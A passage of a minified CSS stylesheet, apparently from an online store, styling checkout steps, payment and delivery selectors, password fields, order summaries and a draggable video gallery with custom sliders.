2rem}.stage__forgot-pass{margin-bottom:2rem;text-align:right}.stage__between{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:.9375rem}.stage__between_middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.stage__address-btn{background-color:transparent;border:.0625rem solid #dbdbdb;height:2.5rem;padding:0 1rem}.stage__lock{margin-right:1.875rem;width:11.875rem}.stage__gender{width:3.375rem}.stage__gender-radio{display:inline-block;margin-right:1.5625rem}.stage__gender-radio>*{margin-bottom:0}.stage__delivery-boxes{margin-bottom:6.25rem;margin-top:6.25rem}.stage__small-desc{color:#acacad;font-size:.6875rem;letter-spacing:.05rem;margin-top:1.875rem}.stage__small-desc a{color:inherit}.stage__info{display:none}.stage__block+.stage__block{margin-top:.625rem}.stage__block-title{font-size:.9375rem;font-weight:700;line-height:1.15;margin-bottom:.5rem}.stage__block .wire_none{padding-left:.625rem}@media(max-width:991px){.stage__side{padding-left:2.5rem}}@media(max-width:768px){.stage__prods{padding-left:0}.stage__sticky{position:relative;top:0}.stage__main,.stage__side{padding-left:0;width:100%}.stage__title{margin-bottom:1.3125rem}.stage__btn{margin-bottom:1.5rem}.stage__hidden{display:none}.stage__hidden_opened{display:block}.stage__title_my{display:none}.stage__info{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding-bottom:1.625rem;padding-top:1.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;border-top:.0625rem solid #d6d6d6;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.1875rem}}@media(max-width:690px){.stage_top{margin-top:2.375rem}.stage__cell{margin-right:0;width:100%}.stage__title_top{margin-bottom:1.75rem}.stage__birth{margin-top:-.5625rem}.stage__quorter{margin-right:1.5rem}.stage__quorter_last{margin-right:0}.stage__gender{margin-bottom:.5625rem;width:100%}.stage__rope{margin-right:0;width:100%}.stage__cc_some{margin-bottom:-.875rem}.stage__lock{margin-right:1.5rem;width:calc(100% - 13rem)}}@media(max-width:576px){.stage_spec{margin-bottom:2.5rem}.stage__col{width:100%}.stage__title{margin-bottom:1rem}.stage__cell_pad{padding-top:.9375rem}.stage__cell_13{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.0625rem;padding-bottom:.8125rem}.stage__title_top{margin-bottom:1.75rem}.stage__title_get{margin-bottom:1.375rem}.stage__40,.stage__51{margin-bottom:.6875rem}.stage__time{padding-top:.625rem;width:8rem}.stage__rare{width:calc(100% - 8rem)}}@media(max-width:390px){.stage__lock{margin-right:0;width:calc(100% - 6.5rem)}.stage__quorter_last{width:100%}}.simple-header{border-bottom:.0625rem solid #d7d7d7;margin-bottom:2rem}.simple-header__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;height:3.4375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.simple-header__logo{display:block}.simple-header__logo img{height:2.1875rem}.simple-header__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:0;padding-left:0}.simple-header__link{display:block;font-size:.75rem;letter-spacing:normal;line-height:1.2}li:not(:last-child) .simple-header__link{margin-right:2.5rem}@media(max-width:576px){.simple-header__logo{margin-right:.9375rem}li:not(:last-child) .simple-header__link{margin-right:.75rem}}.simple-footer{font-size:.8125rem;margin-top:5.25rem;padding:1.5rem 0 0}.simple-footer a:hover{color:#acacad}.simple-footer__title{font-weight:700}.simple-footer__contact-us{display:block;margin-bottom:1rem}@media(max-width:991px){.simple-footer{margin-top:3.4375rem}.simple-footer__other{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.5rem}}.stages{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2.5rem;margin-left:auto;margin-right:auto;max-width:41.5625rem}.stages__item{-webkit-box-flex:1;-ms-flex-positive:1;color:#999;flex-grow:1;letter-spacing:normal;overflow:hidden}.stages__item:last-child{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.stages__item_current,.stages__item_ok{color:#000}.stages__text{color:inherit;display:inline-block;padding-top:3.75rem;position:relative}.stages__text:hover{-webkit-text-decoration:underline;text-decoration:underline}.stages__circle{background-color:#000;border-radius:50%;height:.375rem;left:50%;position:absolute;top:2.5rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:.375rem;z-index:2}.stages__circle_current{background-color:#fff;border:.4375rem solid #000;-webkit-box-sizing:content-box;box-sizing:content-box;top:2.125rem}.stages__circle_ok{background-color:#fff;border:.0625rem solid #000;height:1.125rem;top:2.125rem;width:1.125rem}.stages__circle_ok:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;bottom:.125rem;content:"";height:.5625rem;left:.0625rem;margin:auto;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.25rem}.stages__icon{height:auto;left:50%;position:absolute;top:.625rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.stages__line{left:50%;width:100vw}.stages__line,.stages__stub{background-color:#000;height:.0625rem;position:absolute;top:2.71875rem;z-index:1}.stages__stub{left:0;width:50%}.stages__line_fill,.stages__stub_fill{background-color:#000}.pass{margin:2.5rem 0;position:relative}.pass__input{background:#efefef;border-color:transparent;margin-bottom:0;padding-right:3.75rem}.pass__input:focus{border-color:transparent transparent #000}.pass__cleaner,.pass__visibility-toggler{background-color:transparent;border:none;bottom:0;position:absolute;top:0}.pass__cleaner img,.pass__visibility-toggler img{pointer-events:none}.pass__visibility-toggler{right:.625rem}.pass__cleaner{right:2.5rem;visibility:hidden}.pass__input:not(:-moz-placeholder-shown)+.pass__tools>.pass__cleaner{visibility:visible}.pass__input:not(:-ms-input-placeholder)+.pass__tools>.pass__cleaner{visibility:visible}.pass__input:not(:placeholder-shown)+.pass__tools>.pass__cleaner{visibility:visible}.pass__wrap{position:relative}.pass__err{color:#fa3c32;font-size:.625rem;margin-top:.3125rem}.c-prod{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;padding-bottom:1.8125rem}.c-prod:last-child{border-bottom:.0625rem solid #d6d6d6;margin-bottom:1.5rem;padding-bottom:1.5625rem}.c-prod__link{display:block}.c-prod__frame{width:3.5625rem}.c-prod__main{padding-left:.9375rem;width:calc(100% - 3.5625rem)}.c-prod__img-wrap{-ms-flex-negative:1;flex-shrink:1;height:0;margin-right:.9375rem;width:6.5625rem}.c-prod__content{-ms-flex-negative:2;flex-shrink:2;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding-top:1rem}.c-prod__count{margin-top:.25rem}.c-prod__count-input{border:none;display:inline-block;font-size:.6875rem;height:1.5rem;margin-left:.375rem;padding:0;text-align:center;width:1.125rem}.c-prod__lone,.c-prod__price{font-weight:700;text-align:right}.c-prod__lone{padding-right:.125rem;padding-top:.125rem}.c-prod__right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:.4375rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.c-prod__old{font-weight:700;position:relative}.c-prod__old:after{background:rgba(208,73,59,.8);border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";height:.1875rem;left:0;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:100%}.c-prod__red{color:#d0493b;font-weight:700;margin-left:.5625rem;padding-right:.125rem}.total{color:#909090;margin-bottom:1.4375rem}.total__delivery{border-bottom:.0625rem solid #d7d7d7;padding-bottom:.25rem}.total__delivery,.total__sum{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.total__sum{color:#000;font-size:1rem;padding:0}.total__sum_del{font-size:.8125rem;margin-bottom:.4375rem}@media(max-width:576px){.total__sum_del{margin-bottom:.375rem}}.delivery{background-color:#fff;border:.0625rem solid #d7d7d7;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;margin:.5rem;min-height:10.75rem;padding:.75rem 1.5rem 1.5rem;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery:hover{background-color:#f6f6f6}.delivery.selected{border-color:#000}.delivery__title{font-size:.75rem;margin-bottom:.25rem;text-transform:uppercase}.delivery__icon{display:block;height:3.5rem;margin-left:auto;margin-right:auto;width:3.5rem}.select{background-color:#efefef;min-width:8.125rem;position:relative}.select__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:none;display:block;padding-bottom:.625rem;padding-top:.625rem;text-align:left;text-transform:uppercase;width:100%}.select__btn.selected{font-weight:700}.select__btn_current{height:2.5rem;text-align:center}.select__options-list{background-color:inherit;display:none;left:0;max-height:17.5rem;overflow-y:auto;padding-left:.625rem;position:absolute;right:0;top:100%;-webkit-transform:translateY(1.5rem);transform:translateY(1.5rem);z-index:10}.js-active .select__options-list{display:block}.select__flag{border-radius:50%;height:1.5rem;margin-right:.5rem;width:1.5rem}.select__tick{display:none;height:1.5rem;margin-left:.3125rem;width:1.5rem}.selected .select__tick{display:inline-block}.further{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1rem;-webkit-box-pack:center;-ms-flex-pack:center;border-top:.0625rem solid #d7d7d7;bottom:0;justify-content:center;left:0;position:sticky;right:0;z-index:100}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.further{position:static}}.furher__btn{width:29.5rem}@media(max-width:768px){.further{margin-top:3.125rem}}.pay-type+.pay-type .pay-type__wrapper{border-top:none}.pay-type_aside .pay-type__content{width:5rem;-ms-flex-negative:0;flex-shrink:0;margin-left:1.875rem}.pay-type__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:.0625rem solid #d7d7d7;cursor:pointer;padding:1.25rem 1.5rem 1.25rem 2.5rem}.pay-type__wrapper:hover{background-color:#f6f6f6}.pay-type input:checked+.pay-type__wrapper{background-color:#f6f6f6;border:.0625rem solid #000}.pay-type__more{width:100%}.pay-type__content{display:block;font-size:.8125rem;margin-left:4rem}.pay-type__img{height:1.875rem;margin-right:1.5rem;width:6.875rem}@media(max-width:768px){.pay-type_aside .pay-type__wrapper{padding-left:1.25rem;padding-right:1.25rem}.pay-type_aside .pay-type__content{margin-left:.9375rem}}.promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:1.5rem}.promocode_vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.promocode_vertical .promocode__input{margin-bottom:1rem;margin-right:0}.promocode_vertical .promocode__button{width:100%}.promocode__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-right:1rem}.promocode__button{width:11.5625rem}@media(max-width:576px){.promocode{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.promocode__input{margin-bottom:1rem;margin-right:0}.promocode__button{width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.de-input{margin-bottom:1.5rem}.de-input__wrapper{display:block;position:relative}.de-input__label{display:block;font-size:.8125rem;margin-bottom:.625rem}.de-input__field{background:#efefef;border-color:transparent;margin:0;padding-right:3.75rem;-webkit-transition:background-color .2s ease-in,border-color .2s linear;transition:background-color .2s ease-in,border-color .2s linear}.de-input__field::-webkit-input-placeholder{color:#acacad}.de-input__field::-moz-placeholder{color:#acacad}.de-input__field:-ms-input-placeholder{color:#acacad}.de-input__field::-ms-input-placeholder{color:#acacad}.de-input__field::placeholder{color:#acacad}.de-input__field:focus{border-color:transparent transparent #000}.de-input__helpers{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:0;margin:auto;right:.625rem;top:0}.de-input__helpers>*{margin-right:.625rem}.de-input__helpers>.ok{display:none}.valid+.de-input__helpers>.ok{display:block}.summary{background-color:#f6f6f6;font-size:.8125rem;margin-bottom:1rem;padding:1.5rem}.summary__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.summary__title{font-weight:700;margin-bottom:.625rem;text-transform:uppercase}.summary__link{margin-bottom:.625rem;-webkit-text-decoration:underline;text-decoration:underline}.de-radio{display:block;-ms-flex-negative:0;border:.0625rem solid #000;border-radius:50%;flex-shrink:0;height:1.375rem;position:relative;width:1.375rem}input:checked+[data-after-radio] .de-radio:after{background-color:#000;border-radius:50%;bottom:0;content:"";left:0;margin:auto;position:absolute;right:0;top:0}input:checked+.pay-type__wrapper .de-radio:after{height:.75rem;width:.75rem}input:checked+.delivery-type__wrapper .de-radio:after{height:.375rem;width:.375rem}input:checked+[data-after-radio] .de-radio.de-radio_delivery-plan:after{height:.75rem;width:.75rem}.de-radio_delivery,.de-radio_delivery-plan{height:1.125rem;width:1.125rem}.delivery-type__wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f6f6f6;border:.0625rem solid #000;cursor:pointer;height:3.125rem;padding-left:1rem;padding-right:1rem}.delivery-type__content,.delivery-type__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.delivery-type__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.delivery-type__content img{max-width:4.375rem;width:100%}.delivery-type_cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0 .25rem .625rem;min-width:9.375rem}.delivery-plan{border:.0625rem solid #d7d7d7}.delivery-plan__item{cursor:pointer;display:block;padding:1rem}.delivery-plan__wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.delivery-plan__content,.delivery-plan__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.delivery-plan__content{-ms-flex-wrap:wrap;flex-wrap:wrap}.delivery-plan__type{margin-left:.75rem;margin-right:1.5rem}.delivery-plan__term{margin-left:.75rem}.mail{border:.0625rem solid #000;margin-bottom:1.25rem;padding:2.125rem 2.5rem 2.5rem}.mail__title{color:#000;font-size:1.5625rem;font-weight:700;letter-spacing:.078125rem;line-height:1.2;margin-bottom:1.1875rem}.mail__ul{list-style-type:none;margin-left:0;padding-left:0}.mail__item{background:url(/local/frontend/layout/dist/css/../images/noun.svg) no-repeat left top .125rem;color:#000;font-size:.8125rem;font-weight:400;line-height:1.38;margin-bottom:.375rem;padding-left:1.375rem}@media(max-width:1450px){.mail{margin-bottom:.6875rem}.mail__title{max-width:100%;width:10rem}.mail__ul{margin-bottom:1.6875rem}.mail__btn{max-width:100%;width:12.6875rem}}@media(max-width:1199px){.mail{padding:1rem 1.25rem}.mail__title{font-size:1.25rem}}@media(max-width:576px){.mail{border:1px solid #000;margin-bottom:0;padding:1rem}.mail__title{font-size:1.375rem;font-weight:700;letter-spacing:.040625rem;line-height:1.2;text-transform:uppercase;width:100%}.mail__title,.mail__ul{margin-bottom:1rem}.mail__btn{width:100%}}.vouch{color:#000;font-size:.6875rem;font-weight:400;line-height:1.64;margin-bottom:1.4375rem}.finish{margin-bottom:2.375rem;overflow:hidden;position:relative}.finish_bottom{margin-bottom:0}.finish__block{left:63%;position:absolute;top:49%;width:23rem}.finish__img_mobile{display:none}.finish__info{color:#000;font-size:1rem;font-weight:700;line-height:1.8;margin-bottom:.875rem}.finish__strong{font-weight:700;margin-bottom:1.25rem}.finish__mail{display:inline-block;margin-bottom:3.125rem;-webkit-text-decoration:underline;text-decoration:underline}.finish__mail:active,.finish__mail:focus,.finish__mail:hover{-webkit-text-decoration:none;text-decoration:none}.finish__text{color:#000;font-size:.875rem;font-weight:400;line-height:1.1875rem;margin-bottom:1.75rem}.finish__h1{font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;margin-bottom:1.75rem;margin-top:0}@media(min-width:1200px){.finish__form{min-width:30.625rem}}@media(max-width:1199px){.finish__block{left:60%;top:0;width:40%}.finish__h1{font-size:1.25rem;margin-bottom:.625rem}.finish__info,.finish__text{font-size:.75rem}.finish__icon{width:40px}}@media(max-width:576px){.finish{margin-bottom:.625rem}.finish__img{display:none}.finish__img_mobile{display:block}.finish__img_mobile img{width:100%}.finish__h1{font-size:1.125rem;margin-bottom:1.25rem}.finish__info{margin-bottom:1.625rem}.finish__block{left:0;padding:.0625rem 1.25rem;position:static;width:100%}}.finish__block_404{left:11%;top:30%}@media(max-width:1199px){.finish__block_404{left:3%;top:1%}}.rec{cursor:url(/local/frontend/layout/dist/css/../images/cur1.svg) 34 34,-webkit-grab;cursor:url(/local/frontend/layout/dist/css/../images/cur1.svg) 34 34,grab;height:calc(100vh - 5.39rem);overflow:hidden;padding-left:2.5rem;padding-top:0;position:relative;top:0;-ms-touch-action:none;touch-action:none;-webkit-transition:.25s;transition:.25s;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:9}.rec_dragging{cursor:url(/local/frontend/layout/dist/css/../images/cur2.svg) 48 48,-webkit-grabbing;cursor:url(/local/frontend/layout/dist/css/../images/cur2.svg) 48 48,grabbing;padding-left:8.75rem;padding-top:2.5rem}.rec_big{cursor:default;height:auto;padding-left:0}.rec__back{background:#5b5d62;border-radius:.5rem;color:#fff;cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:100;opacity:0;padding:.5625rem .9375rem;position:absolute;right:-18.75rem;top:3.125rem;-webkit-transition:right .3s;transition:right .3s;z-index:10}.rec__back_active{opacity:1;right:11.25rem}.rec__wrap{cursor:url(/local/frontend/layout/dist/css/../images/wear2.svg) 32 32,pointer;display:block;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.5s;transition:.5s;-webkit-transition-delay:.2s;transition-delay:.2s}.rec__wrap:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.rec__iframe,.rec__wrap img{-ms-touch-action:none;touch-action:none}.rec__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:5}.rec__main{display:-webkit-box;display:-ms-flexbox;display:flex;height:161.25rem;width:330.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.rec__cell{margin-right:5.25rem;width:42.5rem}.rec__cell_other{width:34rem}.rec__cell_top{padding-top:7.5625rem}.rec__cell_high{padding-top:12.625rem}.rec__buttons{bottom:-2.5rem;left:.625rem;opacity:.6;position:absolute;-ms-touch-action:none;touch-action:none;-webkit-transition:1s;transition:1s;-webkit-transition-timing-function:cubic-bezier(.9,0,.1,1);transition-timing-function:cubic-bezier(.9,0,.1,1);z-index:2}.rec__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:1}.rec__icon img{cursor:pointer;-webkit-transform:scale(1.7);transform:scale(1.7)}.rec__block_paused .rec__icon{display:block}.rec__control-bar{bottom:.9375rem;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;padding-left:2.77%;padding-right:2.77%;position:absolute;width:100%;z-index:10;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rec__play{cursor:pointer;width:auto}.rec__play_full{margin-left:1.5625rem}.rec__timeline-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 1.5625rem}.rec__range{border:transparent;color:transparent;cursor:pointer;height:.25rem;margin:0;overflow:hidden;padding:0;position:relative;width:100%;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.46875rem + var(--ratio)*(100% - 0.9375rem))}.rec__range:active,.rec__range:focus,.rec__range:hover{border:none}.rec__range::-webkit-slider-runnable-track,.rec__range:hover::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range:active::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;height:.25rem;margin-top:0;width:1.25rem}.rec__range::-moz-range-progress{background:#fff}.rec__range::-moz-range-track{background:#999;border:none;border-radius:0;box-shadow:none;height:.25rem}.rec__range::-moz-range-thumb{-moz-appearance:none;appearance:none;background:#fff;border:none;border-radius:0;box-shadow:-1.0625rem 0 0 0 #fff;height:.25rem;width:1.25rem}.rec__range::-ms-fill-lower,.rec__range::-ms-fill-upper{background:transparent;border-color:transparent}.rec__range::-ms-thumb{background:#fff;margin-top:0;width:1.25rem}.rec__range::-ms-thumb,.rec__range::-ms-track{border:none;border-radius:0;box-shadow:none;box-sizing:border-box;height:.25rem}.rec__range::-ms-track{background:#999}.rec__range:hover::-ms-thumb{background:#fff}.rec__range:hover::-ms-track{background:#999}.rec__range:active::-ms-thumb{background:#fff}.rec__range:active::-ms-track{background:#999}.rec__range::-ms-fill-lower{background:#fff;border:none;border-radius:0;border-right:0;height:.25rem}.rec__range::-moz-range-track,.rec__range:hover::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range:active::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_time{background:#999;display:block;height:.25rem;position:relative;width:100%}.rec__fill{background:#fff;height:100%;left:0;position:absolute;top:0;width:0}.rec__volume-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.rec__volume-block_shown>.rec__range_volume{opacity:1;visibility:visible}.rec__range_volume{background:transparent;border:none;bottom:5rem;cursor:pointer;height:.125rem;margin:0;opacity:0;overflow:visible;padding:0;position:absolute;-webkit-transform:rotate(270deg);transform:rotate(270deg);-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;visibility:hidden;width:4.375rem;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.0625rem + var(--ratio)*(100% - 0.125rem))}.rec__range_volume:focus{outline:none}.rec__range_volume::-webkit-slider-thumb{background:#fff;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:.8125rem;margin-top:-.34375rem;width:.125rem}.rec__range_volume::-webkit-slider-runnable-track{background:#999;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:.125rem}.rec__range_volume::-webkit-slider-thumb:hover{background:#fff}.rec__range_volume:hover::-webkit-slider-runnable-track{background:#999}.rec__range_volume::-webkit-slider-thumb:active{background:#fff}.rec__range_volume:active::-webkit-slider-runnable-track{background:#999}.rec__range_volume::-webkit-slider-runnable-track,.rec__range_volume:hover::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume:active::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume::-moz-range-thumb{background:#fff;border:none;border-radius:0;box-shadow:none;height:.8125rem;width:.125rem}.rec__range_volume::-moz-range-track{background:#999;border:none;border-radius:0;box-shadow:none;height:.125rem}.rec__range_volume::-moz-range-thumb:hover{background:#fff}.rec__range_volume:hover::-moz-range-track{background:#999}.rec__range_volume::-moz-range-thumb:active{background:#fff}.rec__range_volume:active::-moz-range-track{background:#999}.rec__range_volume::-moz-range-track,.rec__range_volume:hover::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume:active::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume::-ms-fill-lower,.rec__range_volume::-ms-fill-upper{background:transparent;border-color:transparent}.rec__range_volume::-ms-thumb{background:#fff;height:.8125rem;margin-top:0;width:.125rem}.rec__range_volume::-ms-thumb,.rec__range_volume::-ms-track{border:none;border-radius:0;box-shadow:none;box-sizing:border-box}.rec__range_volume::-ms-track{background:#999;height:.125rem}.rec__range_volume::-ms-thumb:hover{background:#fff}.rec__range_volume:hover::-ms-track{background:#999}.rec__range_volume::-ms-thumb:active{background:#fff}.rec__range_volume:active::-ms-track{background:#999}.rec__range_volume::-ms-fill-lower{background:#fff;border:none;border-radius:0;border-right:0;height:.125rem}@-webkit-keyframes scaling{0%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1.5);transform:scale(1.5)}to{-webkit-filter:blur(0);filter:blur(0);-webkit-transform:scale(1);transform:scale(1)}}.rec__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:23.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:42.5rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.rec__block:hover .rec__buttons{bottom:.625rem}.rec__block_big{cursor:default;height:auto;margin-bottom:0;margin-left:0;margin-right:0;padding-top:56.25%;width:100%}.rec__block_picture{height:19.125rem;width:34rem}.rec__block_high{height:25rem;width:17.6875rem}.rec__block_mini{height:26rem;width:20.8125rem}.rec__block_micro{height:20.5rem;width:14.625rem}.rec__block_img{height:28.125rem;width:15.8125rem}.rec__block_left,.rec__block_square{height:26rem;width:26rem}.rec__block_left{margin-left:4.125rem;margin-right:0}.rec__sound{left:.1875rem;top:.1875rem}.rec__sound,.rec__wear{display:none;position:absolute}.rec__wear{left:.6875rem;top:.6875rem}.rec__button{background-color:#5b5d62;border:0;border-radius:.5rem;color:#fff;display:inline-block;font-size:.8125rem;font-weight:100;letter-spacing:.04875rem;margin-right:.625rem;padding:.5625rem .9375rem;position:relative}.rec__button:hover{color:#fff;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;padding-left:2.3125rem}.rec__button:active,.rec__button:focus{color:#fff}.rec__button:hover .rec__sound,.rec__button:hover .rec__wear{display:inline-block}@media(max-width:1023px){.rec__control-bar{display:none}}@media(max-width:991px){.rec{height:calc(100vh - 3.85rem)}.rec_big{height:auto}}@media(max-width:770px){.rec__main{height:102.5rem;width:165.125rem}.rec__buttons{bottom:.625rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.rec__sound,.rec__wear{display:inline-block}.rec__button{padding-left:2.3125rem}.rec__button_sound-off,.rec__button_sound-on{border-radius:50%;font-size:0;height:2.3125rem;padding:0;width:2.3125rem}.rec__cell{margin-right:2.625rem;width:21.25rem}.rec__cell_other{padding-top:1.25rem;width:17rem}.rec__cell_top{padding-top:6.3125rem}.rec__cell_high{padding-top:8.1875rem}.rec__block{height:11.9375rem;margin-bottom:2.5rem;width:21.25rem}.rec__block_big{height:auto;margin-bottom:0;width:100%}.rec__block_picture{height:9.5625rem;width:17rem}.rec__block_high{height:17.75rem;width:12.5rem}.rec__block_mini{height:15.6875rem;width:12.5rem}.rec__block_micro{height:14.0625rem;width:10rem}.rec__block_img{height:23.125rem;width:13.125rem}.rec__block_left,.rec__block_square{height:13rem;width:13rem}.rec__block_left{margin-left:2.0625rem;margin-right:0}}.end{bottom:1.25rem;left:0;padding-bottom:1rem;position:fixed;text-align:center;width:100vw;z-index:10}@-webkit-keyframes bounce-data{50%{-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}}@keyframes bounce-data{50%{-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}}.end__tooltip{background:#fff;border:0;color:#000;cursor:pointer;-webkit-filter:drop-shadow(0 .625rem 1.25rem rgba(0,0,0,.05));filter:drop-shadow(0 .625rem 1.25rem rgba(0,0,0,.05));font-size:.8125rem;font-weight:700;left:-2.6875rem;line-height:1.3;opacity:0;padding:.9375rem 3.125rem .9375rem 